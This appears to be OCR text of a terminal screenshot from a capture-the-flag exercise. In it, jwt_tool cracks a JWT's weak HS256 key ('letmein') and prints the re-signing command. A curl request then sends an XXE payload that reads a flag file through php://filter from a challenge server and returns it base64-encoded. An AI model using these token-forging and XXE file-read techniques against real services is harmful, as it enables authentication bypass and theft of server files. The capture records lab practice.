 kali@kali: ~
File Actions Edit View Help
Version 2.2.5 @ticarpi
Original JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTA5LCJpYXQiOjE2NTY1MDQ5MjE
sImV4cCI6MTY1NjU5MTMyMX0.BCEWzLcMIdeC6BnCfinvOWio4ZdD0dj1lGh5uvXojPQ
[+] letmein is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS256 -p "letmein"
┌──(kali㉿kali)-[~]
└─$ curl -X 'GET' --data-binary '<?xml version="1.0" encoding="ISO-8859-1"?> 1 ⨯
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag">
]>
<foo>
&xxe;
</foo>' http://35.242.216.162:30344/parse?%3Cfoo%3Ehi%21%3C%2Ffoo%3E=&_token=SW3aVXKg1VdORm7NVwE6ZXtpLFhbUQMKIOc2qctu
[1] 2540
┌──(kali㉿kali)-[~]
└─$ 1 ⚙
Y3RmezAyYmQ0ODYyNzMwMjYzNjJlOGE2OTYxY2QzMzAzODEyMDczYzUwZmE3NTliNDIwYjFlN2ExMWEyYzNhYjAxMzB9Cg==
[1] + done curl -X 'GET' --data-binary
┌──(kali㉿kali)-[~]
└─$